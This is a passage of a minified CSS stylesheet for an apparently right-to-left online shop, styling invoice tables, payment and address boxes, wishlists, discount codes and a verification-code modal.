.topctn-s1 .rctn-s1{margin-bottom:25px}.fctrmsec-tpl-s1 .ftable-s1 .payadrsbx-tpl-m7{padding:15px;border:1px solid rgba(0,0,0,.04);border-radius:22px;box-shadow:0 5px 8.5px rgba(0,0,0,.1)}.fctrmsec-tpl-s1 .ftable-s1 .payadrsbx-tpl-m7 .fbtn-s1 .btnctn-s1{margin-bottom:30px}.fctrmsec-tpl-s1 .ftable-s1 .payadrsbx-tpl-m7 .fbtn-s1 .btnctn-s1:last-child{margin-bottom:0}.fctrmsec-tpl-s1 .ftable-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{display:inline-block!important;width:100%!important}.fctrmsec-tpl-s1 .brdcrumb-tpl-m7{margin-bottom:36px}.fctrmsec-tpl-s1 .payadrsbx-tpl-m7{text-align:right}.fctrmsec-tpl-s1 .payadrsbx-tpl-m7 .pabinfo-m7{margin-top:0}.fctrmsec-tpl-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pbictn-s1 .pabinfin-m7:last-child{width:35%}.fctrmsec-tpl-s1 .payadrsbx-tpl-m7 .paittl-m7{margin-bottom:10px}.fctrmsec-tpl-s1 .fphead-m7{margin-bottom:90px}.fctrmsec-tpl-s1 .fpftr-m7{margin-top:80px;margin-bottom:100px}@media only screen and (min-width:520px){.fctrmsec-tpl-s1 .fbtns-s1 .fbtn-s1 .btnctn-s1{margin-bottom:0}.fctrmsec-tpl-s1 .fbtn-s1{text-align:right}.fctrmsec-tpl-s1 .fbtn-s1 .btnctn-s1{display:inline-block;margin-left:30px}.fctrmsec-tpl-s1 .fbtn-s1 .btnctn-s1 .btn-t{display:inline-block;width:100%;max-width:150px;min-width:150px}.fctrmsec-tpl-s1 .fbtn-s1 .btnctn-s1 .btn-t.bluocnbr-m7{border:2px solid #1898ec}}@media only screen and (min-width:992px){.fctrmsec-tpl-s1 .lctn-s1 .payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7{display:block;border-bottom:0}.fctrmsec-tpl-s1 .lctn-s1 .payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7 .pabinfin-m7{width:100%;display:block;border-left:0;border-bottom:1px solid #f3f3f3}.fctrmsec-tpl-s1 .rctn-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinftop-m7{border-bottom:none;border-left:none}.fctrmsec-tpl-s1 .rctn-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfbtm-m7 .pabinfin-m7{border-bottom:none}.fctrmsec-tpl-s1 .rctn-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{border-bottom:1px solid #f3f3f3}.fctrmsec-tpl-s1 .ftable-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfbtm-m7 .pabinfin-m7{width:100%!important;display:inline-block!important}.fctrmsec-tpl-s1 .ftable-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{display:table-cell!important;width:25%!important}.fctrmsec-tpl-s1 .ftable-s1 .lctn-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{width:100%!important;display:inline-block!important}}@media only screen and (min-width:1400px){.fctrmsec-tpl-s1 .lctn-s1 .payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7{display:table}.fctrmsec-tpl-s1 .lctn-s1 .payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7 .pabinfin-m7{display:table-cell;border-left:1px solid #f3f3f3;width:50%;width:50%!important}.fctrmsec-tpl-s1 .lctn-s1 .payadrsbx-tpl-m7.tblcll-s1 .pabinfo-m7 .pabinftop-m7 .pabinfin-m7:last-child{border-left:none}}@media only screen and (min-width:1700px){.fctrmsec-tpl-s1 .rctn-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinfin-m7{border-bottom:none}.fctrmsec-tpl-s1 .rctn-s1 .payadrsbx-tpl-m7 .pabinfo-m7 .pabinftop-m7{border-bottom:1px solid #f3f3f3}}.fresult-tpl-s1.fnewv-m7 .fsctn-s1{box-shadow:unset;border:unset}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table{border-spacing:0}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table thead{background-color:rgba(0,0,0,.6)!important}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table thead tr th{color:#fff;font-size:15px;border:none;position:relative}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table thead tr th::after{display:none}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tbody tr{background-color:rgba(0,0,0,.02)!important}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tbody tr:nth-child(2n+0){background-color:rgba(0,0,0,.05)!important}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tfoot{background-color:transparent!important}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tfoot tr td.tfbgc-m7{background-color:rgba(0,0,0,.02);border-radius:0 0 30px 30px;padding:26px 30px}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tfoot tr td .fttxs-m7{display:flex;align-items:center;justify-content:space-between}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tfoot tr td .fttxs-m7 .tfttl-m7 .tfttx-m7{font-size:18px;font-weight:500;color:rgba(91,91,91,.1)}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tfoot tr td .fttxs-m7 .prcunt-tpl-n5 .dgt-n5{font-size:18px;font-weight:500;color:rgba(91,91,91,.1)}.fresult-tpl-s1.fnewv-m7 .fsctn-s1 .fsin-s1 table tfoot tr td .fttxs-m7 .prcunt-tpl-n5 .tx-n5{font-size:13px;font-weight:400;color:rgba(91,91,91,.1)}.fresult-tpl-s1 .sbsbtns-tpl-m7{text-align:right}.fresult-tpl-s1 .fsctn-s1{background-color:#fff;border-radius:22px;box-shadow:0 5px 8.5px rgba(0,0,0,.1);overflow-x:visible;overflow-y:hidden;white-space:nowrap;margin-bottom:40px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table{width:100%}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table td{padding:27px 10px;position:relative;color:#5b5b5b;font-size:13px;font-weight:500;line-height:25px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table td.shopresult-s1::after{content:"";position:absolute;left:0;top:30%;width:1px;height:26px;background-color:rgba(91,91,91,.5)}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table td.shopresult-s1::before{content:"";position:absolute;right:0;top:30%;width:1px;height:26px;background-color:rgba(91,91,91,.5)}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead{background-color:rgba(91,91,91,.08)!important}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead tr th{position:relative;text-align:center;padding:16px 10px;color:#5b5b5b;font-size:13px;font-weight:500;height:74px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead tr th:first-child{border-top-right-radius:22px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead tr th:last-child{border-top-left-radius:22px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead tr th:last-child::after{display:none}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead tr th::after{content:"";position:absolute;top:15px;left:0;height:43px;width:1px;background-color:rgba(91,91,91,.5)}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table thead tr th .desc-s1{display:block;margin-top:10px;font-size:10px;font-weight:500}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr{background-color:#fff!important}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr:nth-child(2n+0){background-color:rgba(91,91,91,.04)!important}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr:first-child td:after{content:"";position:absolute;left:0;height:80%;bottom:0;width:1px;background-color:rgba(91,91,91,.2)}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr:last-child td:after{content:"";position:absolute;top:0;left:0;height:80%;width:1px;background-color:rgba(91,91,91,.2)}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr:last-child:first-child td:after{top:0;bottom:0;margin:auto;height:58%}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr td:last-child:after{display:none}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr td:after{content:"";position:absolute;width:1px;left:0;height:100%;bottom:0;background-color:rgba(91,91,91,.2)}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tfoot{background-color:rgba(91,91,91,.08)!important}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tfoot tr td{padding:14px 10px}@media only screen and (min-width:480px){.fresult-tpl-s1 .sbsbtns-tpl-m7 .btn-t{min-width:150px}}@media only screen and (min-width:1700px){.fresult-tpl-s1 .fsctn-s1{border:1px solid rgba(0,0,0,.07);border-radius:22px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr td{padding:15px}.fresult-tpl-s1 .fsctn-s1 .fsin-s1 table tbody tr td .prinfo-s1{white-space:normal;display:inline-block;text-align:right;width:100%;max-width:265px}}@media print{.fresult-tpl-s1 .fsctn-s1 .fsin-s1>table>tfoot>tr>td{text-align:center}.fresult-tpl-s1 .fsctn-s1 .fsin-s1>table>tbody>tr>td{text-align:center}}.usrpic-tpl-s1 .imgctn-m7 figure[data-img]{background-color:#ec64fc}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c1-s1{background-color:#98cdf8}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c2-s1{background-color:#e8963e}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c3-s1{background-color:#f10346}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c4-1{background-color:#b35ff2}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c4-s1{background-color:#7adbbc}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c5-s1{background-color:#7ff271}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c6-s1{background-color:#f0db41}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c7-s1{background-color:#432a90}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c8-s1{background-color:#48902a}.usrpic-tpl-s1 .imgctn-m7 figure[data-img].c9-s1{background-color:#e8963e}.usrpic-tpl-s1 .imgctn-m7 figure[data-img]::after{content:attr(data-img);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);color:#fff;font-size:1.3125rem;font-weight:800;white-space:nowrap}.usrpic-tpl-s1 .uptx-m7{display:none}@media only screen and (min-width:768px){.usrpic-tpl-s1 .imgctn-m7 figure[data-img]{max-width:none}}.devscomp-tpl-s1 .dcctn-s1{background-image:url(../images/arna-footer.webp);position:relative}.devscomp-tpl-s1 .dcctn-s1 .dtilink-s1{position:absolute;left:0;top:0;right:0;bottom:0;z-index:5}.devscomp-tpl-s1 .dcctn-s1 .dctximg-s1{display:flex;align-items:center;justify-content:center;padding:13px 0 14px;position:relative}.devscomp-tpl-s1 .dcctn-s1 .dctximg-s1 .dcimg-s1{max-width:89px;margin-left:9px}.devscomp-tpl-s1 .dcctn-s1 .dctximg-s1 .dctx-s1{font-size:1rem;line-height:21px;color:#fff}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .octtl-s1{font-size:16px;font-weight:500;color:#333}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .octx-s1{font-size:1rem;color:#5b5b5b;line-height:32px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocoftx-s1{font-size:1rem;color:#5b5b5b;line-height:32px;margin-bottom:16px;text-align:right}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocroffcde-s1{display:flex;flex-direction:column;text-align:center;margin-bottom:40px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocofcde-s1{display:flex;font-size:18px;font-weight:700;color:#333;letter-spacing:15px;width:100%;padding:19px 37px;justify-content:center;border:1px solid rgba(195,194,194,.3);border-radius:20px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocrttl-s1{margin-bottom:17px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocrtx-s1{margin-bottom:12px}@media only screen and (min-width:768px){.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1{display:flex;flex-direction:row-reverse}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .octtl-s1{font-size:22px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .octx-s1{font-size:16px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocoftx-s1{font-size:16px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocofcde-s1{font-size:30px;padding:22px 37px 16px}.offcdeitms-tpl-s1 .ocictn-s1 .ocin-s1 .ocrgt-s1 .ocrtx-s1{margin-bottom:18px}}.sndpayway-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 img{max-width:70px}@media only screen and (min-width:1200px){.sndpayway-s1 .sndpayadrsbx-tpl-s1 .psctn-m7 .rctn-s1 .topitm-s1{margin-bottom:174px}}.infusr-tpl-m7 .iuctn-m7{margin-bottom:25px;border:1px solid #f3f3f3;border-radius:20px}.infusr-tpl-m7 .iuctn-m7 .rowiitm-m7{display:inline-block;width:100%;vertical-align:middle;border-bottom:1px solid #f3f3f3}.infusr-tpl-m7 .iuctn-m7 .rowiitm-m7:last-child{border-bottom:none}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7{border-bottom:1px solid #f3f3f3;padding:24px 11px 20px}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7:last-child{border-bottom:none}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .itmin-m7{display:table;min-height:52px}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .iuicn-m7{display:table-cell;vertical-align:middle;padding-left:10px}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .iuicn-m7 .nf{font-size:25px;color:#cecdcd}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .iuspctxt-m7{display:table-cell;vertical-align:middle}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .iuspctxt-m7 .itin-m7{font-size:13px;font-weight:500;color:#333}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .iuspctxt-m7 .istxt-m7{margin-top:10px}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7 .iuspctxt-m7 .itxin-m7{font-size:13px;font-weight:500;color:#5b5b5b;line-height:24px}.infusr-tpl-m7 .btnctn-m7{text-align:center}@media only screen and (min-width:992px){.infusr-tpl-m7 .iuctn-m7{margin-bottom:18px}}@media only screen and (min-width:992px) and (max-width:1199px){.infusr-tpl-m7 .iuctn-m7 .iuitm-m7{float:right;width:50%}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7:first-child{border-left:1px solid #f3f3f3;border-bottom:none}}@media only screen and (min-width:1200px){.infusr-tpl-m7 .iuctn-m7 .iuitm-m7{border-bottom:1px solid #f3f3f3}.infusr-tpl-m7 .iuctn-m7 .iuitm-m7:last-child{border-bottom:none}}.prdcvist-tpl-m7 .pvttl-m7{margin-bottom:26px}.prdcvist-tpl-m7 .pvttl-m7 .pvtin-m7{font-size:20px;font-weight:500;color:#333}.prdcvist-tpl-m7 .pvctn-m7 ul{border:1px solid #f3f3f3;border-radius:20px}.prdcvist-tpl-m7 .pvctn-m7 ul li{border-bottom:1px solid #f3f3f3;padding:15px 15px 8px}.prdcvist-tpl-m7 .pvctn-m7 ul li:last-child{border-bottom:none}.prdcvist-tpl-m7 .pvctn-m7 ul li:nth-child(4){border-bottom:none}.prdcvist-tpl-m7 .pvctn-m7 ul li:nth-child(5){display:none}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .pvimgnm-m7{display:table;margin-bottom:13px;text-align:right}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .imgctn-m7{display:table-cell;vertical-align:middle;width:50px;overflow:hidden;margin-left:7px}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .imgctn-m7 img{border-radius:15px}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .pvnm-m7{display:table-cell;vertical-align:middle;padding-right:11px}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .pvnm-m7 .pntxt-m7{font-size:14px;color:#333;line-height:24px}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .prcunt-tpl-n5{text-align:left}@media only screen and (min-width:576px){.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .pvimgnm-m7{display:inline-block;width:100%;max-width:260px;margin-bottom:0}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .prcunt-tpl-n5{float:left;margin-top:15px}}@media only screen and (min-width:992px){.prdcvist-tpl-m7 .pvctn-m7 ul li{padding:20px 18px}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .pvimgnm-m7{margin-bottom:0}.prdcvist-tpl-m7 .pvctn-m7 .pvitm-m7 .imgctn-m7{margin-left:12px}}@media only screen and (min-width:1200px){.prdcvist-tpl-m7 .pvctn-m7{min-height:425px;overflow:hidden;max-height:425px}}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td:first-child{text-align:right}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .wtimgttl-m7 .imgctn-m7{display:inline-block;vertical-align:middle;border-radius:15px;overflow:hidden;margin-left:10px}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .wtimgttl-m7 .wttll-m7{display:inline-block;vertical-align:middle}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .wtimgttl-m7 .wttll-m7 .inwtl-m7{font-size:13px;font-weight:300;color:#333;line-height:22px}.cndshptbl-tpl-m7 .topcsh-m7{display:inline-block;width:100%}.cndshptbl-tpl-m7 .topcsh-m7 .bttl-m7{display:inline-block}.cndshptbl-tpl-m7 .topcsh-m7 .btnctn-m7{float:left;margin-top:-9px}.cndshptbl-tpl-m7 .topcsh-m7 .btnctn-m7 .btn-t{padding-left:0}.cndshptbl-tpl-m7 .cshtbl-m7{border-radius:20px;border:1px solid #f3f3f3;overflow:hidden}.cndshptbl-tpl-m7 .cshtbl-m7 table{width:100%}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr th{text-align:center;font-size:13px;font-weight:500;color:#297770;padding:11px 14px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr:nth-child(2n){background-color:#e8f8f6}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td{text-align:center;color:#5b5b5b;font-size:13px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .sttsprdc-m7.avilbl-m7 .insptxt{color:#1898ec}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .sttsprdc-m7.accept-m7 .insptxt{color:#46b25a}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .sttsprdc-m7.return-m7 .insptxt{color:#ff6161}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .sttsprdc-m7 .insptxt{color:#5b5b5b}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7 ul li{display:inline-block}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7 .cshmore-m7{background-color:transparent;padding:10px 10px 10px 0}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7 .cshmore-m7:hover .nf{color:#1db8aa}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7 .cshmore-m7:hover .nf.icon-delete{color:#ff6161}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7 .cshmore-m7 .nf{font-size:20px;color:#c2c2c2;transition:all .3s ease 0s}.cndshptbl-tpl-m7 .pagination-tpl-m7{margin:25px 0 20px}@media only screen and (max-width:991px){.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr{display:inline-block;width:100%;padding:19px 16px 0}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td{padding-right:0;float:right;width:50%;text-align:right}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td:nth-child(2n){text-align:left}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .wtimgttl-m7{min-width:168px;display:table}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .wtimgttl-m7 .imgctn-m7{display:table-cell;vertical-align:middle;width:50px}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .wtimgttl-m7 .wttll-m7{display:table-cell;vertical-align:middle;padding-right:14px}.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td .sttsprdc-m7{height:50px;padding-top:15px}.cndshptbl-tpl-m7 .cshtbl-m7 table{width:100%;display:block}.cndshptbl-tpl-m7 .cshtbl-m7 table thead{display:block;position:relative}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr{display:block;position:absolute;top:-9999px;left:-9999px}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr th{display:block}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody{display:block}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr{display:block;padding:24px 16px 10px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td{display:block;position:relative;padding-right:50%;text-align:left;margin-bottom:20px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td:last-child{margin-top:-10px;margin-bottom:0}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td:last-child::before{top:10px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td::before{position:absolute;content:attr(data-column);top:-2px;right:0;width:45%;white-space:nowrap;color:#297770;font-size:13px;font-weight:500;text-align:right}}@media only screen and (min-width:992px){.cndshptbl-tpl-m7 .topcsh-m7 .btnctn-m7{margin-top:-2px}.cndshptbl-tpl-m7 .cshtbl-m7 table thead{background-color:#297770}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr th{color:#fff;position:relative}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr th:last-child::before{display:none}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr th::before{content:"";position:absolute;top:23px;left:0;height:13px;width:1px;background-color:#93bab6}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td{padding:5px 15px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td:last-child{text-align:left}}@media only screen and (min-width:1200px){.cndshptbl-tpl-m7.wishtbl-m7 .cshtbl-m7 table tbody tr td{padding:10px 15px}.cndshptbl-tpl-m7 .topcsh-m7 .btnctn-m7 .txbtn-n5{padding-top:5px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td{padding:15px 15px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7{margin-top:-10px;margin-bottom:-10px}.cndshptbl-tpl-m7 .cshtbl-m7 table tbody tr td .itmstbl-m7 .cshmore-m7{padding:10px 15px 10px 0}.cndshptbl-tpl-m7 .cshtbl-m7 table thead tr th::before{top:14px}.cndshptbl-tpl-m7 .pagination-tpl-m7{margin:30px 0 20px}}.bxttl-tpl-m7 .padnclps-m7 .btctn-m7{box-shadow:0 4px 30px 0 rgba(0,0,0,.1);padding:26px 15px 22px;border-radius:20px;text-align:right}.bxttl-tpl-m7 .bttl-m7{margin-bottom:26px}.bxttl-tpl-m7 .bttl-m7 .btin-m7{display:inline-block;font-size:19px;font-weight:500;color:#333}@media only screen and (min-width:992px){.bxttl-tpl-m7 .btctn-m7{padding:26px 30px 23px}.bxttl-tpl-m7 .bttl-m7 .btin-m7{font-size:20px}}.prfinpt-tpl-m7 .pictn-m7 .pibtn-m7{display:inline-block;width:100%;text-align:center}.prfinpt-tpl-m7 .pinpts-m7{margin-bottom:10px}.prfinpt-tpl-m7 .pinpts-m7 .inputctn-t{margin-bottom:14px}.prfinpt-tpl-m7 .pinpts-m7 .fictn-m7{margin-bottom:20px}.prfinpt-tpl-m7 .btn-t.btxt-m7{font-size:14px;font-weight:500}@media only screen and (min-width:992px){.prfinpt-tpl-m7 .pinpts-m7 .clearfix{display:none}.prfinpt-tpl-m7 .pinpts-m7 .clearfix:nth-child(4),.prfinpt-tpl-m7 .pinpts-m7 .clearfix:nth-child(8){display:block}}.twobtn-tpl-m7 .tbctn-m7{display:inline-block;width:100%}.twobtn-tpl-m7 .btnctn-m7{float:right;width:50%}.twobtn-tpl-m7 .btnctn-m7.rb-m7{text-align:left;padding-left:12px}.twobtn-tpl-m7 .btnctn-m7.lb-m7{text-align:right;padding-right:12px}@media only screen and (min-width:992px){.twobtn-tpl-m7 .btnctn-m7 .btn-t.txbtn-n5{padding:14px 0 14px 15px}}.bxadrs-tpl-m7 .bain-m7{margin-bottom:30px}.bxadrs-tpl-m7 .bain-m7>.btnctn-m7{text-align:right}.bxadrs-tpl-m7 .bain-m7>.btnctn-m7 .btn-t{padding-right:0}.bxadrs-tpl-m7 .bain-m7:last-child{margin-bottom:0}.bxadrs-tpl-m7 .babx-m7{display:table;width:100%;border:1px solid #f3f3f3;border-radius:20px;padding:20px 7px 15px;margin-bottom:12px}.bxadrs-tpl-m7 .babx-m7 .baicn-m7{display:table-cell;vertical-align:top;width:39px}.bxadrs-tpl-m7 .babx-m7 .baicn-m7 .nf{font-size:23px;color:#c2c2c2}.bxadrs-tpl-m7 .babx-m7 .batxttl-m7{display:table-cell;vertical-align:top;text-align:right}.bxadrs-tpl-m7 .babx-m7 .batxttl-m7 .battl-m7{margin-bottom:7px}.bxadrs-tpl-m7 .babx-m7 .batxttl-m7 .battl-m7 .batlin-m7{font-size:13px;font-weight:500;color:#1898ec}.bxadrs-tpl-m7 .babx-m7 .batxttl-m7 .batxt-m7 .batxin-m7{font-size:13px;color:#5b5b5b;line-height:26px}@media only screen and (min-width:768px){.bxadrs-tpl-m7 .babx-m7{padding:20px 10px 15px}}.newadrs-tpl-m7 .nactn-m7{margin-top:-4px}.newadrs-tpl-m7 .narowslop-m7{margin-bottom:11px}.newadrs-tpl-m7 .narowslop-m7 .soption-tpl-m7{margin-bottom:26px}.newadrs-tpl-m7 .narowslop-m7 .formin-tpl-m7{margin-bottom:26px}@media only screen and (max-width:479px){.newadrs-tpl-m7 .narowslop-m7 .col-m7{width:100%}}@media only screen and (min-width:768px){.newadrs-tpl-m7 .narowslop-m7{margin-bottom:31px}}@media only screen and (min-width:992px){.newadrs-tpl-m7 .twobtn-tpl-m7 .btnctn-m7{float:none;width:auto;display:inline-block}.newadrs-tpl-m7 .twobtn-tpl-m7 .btnctn-m7.rb-m7{text-align:right}.newadrs-tpl-m7 .nactn-m7 .narowslop-m7 .map-tpl-m7{margin-bottom:10px}}body.modal-open .modal-backdrop{background-color:#2c3340;opacity:.8}.bxsent-tpl-m7.email-m7 .bsform-m7 .bscode-m7 .bxcode-m7{padding:15px 10px 6px}.bxsent-tpl-m7.email-m7 .bsform-m7 .bscode-m7 .bxcode-m7 .txtcode-m7{font-size:15px;overflow:scroll;display:inline-block;max-width:100%;width:100%}.bxsent-tpl-m7::before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.bxsent-tpl-m7 .mdldlog-m7{display:inline-block;width:100%;margin:0;vertical-align:middle}.bxsent-tpl-m7 .mdlcont-m7{display:inline-block;width:100%;position:relative;border-radius:20px;border:none;box-shadow:none}.bxsent-tpl-m7 .mdlbody-m7{padding:27px 15px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7{text-align:right;margin-bottom:17px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .label-m7{display:inline-block;width:auto;font-size:1rem;font-weight:500;color:#5b5b5b;margin-bottom:7px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .btnctn-m7{float:left;margin-top:-9px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .btnctn-m7.btxt-m7{padding-left:0}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .bxcode-m7{padding:16px 20px 7px;border-radius:15px;margin-bottom:0;border:1px solid #88e183;background-color:#d1fcdb;text-align:center}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .bxcode-m7 .txtcode-m7{font-size:18px;font-weight:500;color:#5b5b5b}.bxsent-tpl-m7 .bsform-m7 .formin-tpl-m7{margin-bottom:8px}.bxsent-tpl-m7 .bsform-m7 .formin-tpl-m7 .input-m7{text-align:center;font-size:18px;font-weight:500}.bxsent-tpl-m7 .bsform-m7 .timer-tpl-m7{margin-bottom:23px}.bxsent-tpl-m7 .bsform-m7 .twobtn-tpl-m7 .btnctn-m7 .blu-m7{box-shadow:0 10px 19px 1px rgba(24,152,236,.25)}@media only screen and (min-width:480px){.bxsent-tpl-m7 .mdldlog-m7{width:460px;margin:30px auto}}@media only screen and (min-width:992px){.bxsent-tpl-m7 .mdlbody-m7{padding:37px 30px}.bxsent-tpl-m7 .mdlcont-m7{border-radius:30px}.bxsent-tpl-m7 .bsform-m7 .formin-tpl-m7 .input-m7{font-size:30px;height:81px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .bxcode-m7{padding:23px 20px 14px}.bxsent-tpl-m7 .bsform-m7 .bscode-m7 .bxcode-m7 